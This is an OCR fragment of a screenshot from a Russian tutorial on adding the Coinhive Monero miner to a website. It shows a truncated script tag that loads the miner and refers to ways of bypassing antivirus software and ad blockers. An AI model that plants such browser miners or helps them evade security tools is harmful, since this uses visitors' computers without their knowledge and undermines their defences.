
способы обхода антивирусов и
блокировщиков рекламы. Подробнее в
статье «
Настройки Coinhive для майнинга
Monero на сайте
».
Теперь нам необходимо установить javascript
на наш сайт. Для этого необходимо внести
несколько строк в код вашего сайта.
Подключаем скрипт майнера:
<script src="https://coinhive.com/lib/coinhive.min
Теперь необходимо добавить следующий
код: